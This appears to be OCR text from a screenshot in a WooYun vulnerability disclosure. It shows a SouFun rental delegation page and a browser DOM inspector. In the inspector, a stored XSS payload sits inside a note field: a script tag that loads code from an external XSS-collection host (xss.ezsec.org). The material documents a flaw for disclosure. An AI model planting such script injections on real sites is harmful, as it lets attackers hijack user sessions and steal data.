 zu.soufun.com/rent/backstage/Delegate_Require/DelegateView_Require.aspx?delegateid=3141
过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
搜房 SouFun 我的搜房 北京 [切换城市] 您好， erevus_ 短消息（1）退出 帮助
新房 二 更多
区县/地铁线 盘名 搜索
备注 ×
test
我的搜房 您的位置：我
我要买房 查看委托
委托详情 委托有效期
Elements Resources Network Sources Timeline Profiles Audits Console
visibility: hidden; overflow: hidden;">…</div>
<popup element="divpup_pic" fade="false" modal="true"></popup>
▼<div id="divup_box" style="border: 1px solid rgb(191, 224, 249); position: absolute; z-index: 1001; visibility: visible; overflow:
hidden; left: 523.5px; top: 47.5px; opacity: 1;">
▼<table border="0" cellpadding="0" cellspacing="10" bgcolor="#dddddd">
▼<tbody>
▼<tr>
▼<td style="width: 280px">
▼<table width="280" border="0" align="center" cellpadding="0" cellspacing="0" class="dbox">
▼<tbody>
▶<tr>…</tr>
▼<tr>
▼<td colspan="2">
"
test"
<script src="///xss.ezsec.org/?u=2701f3"> </script>
</td>
www.wooyun.org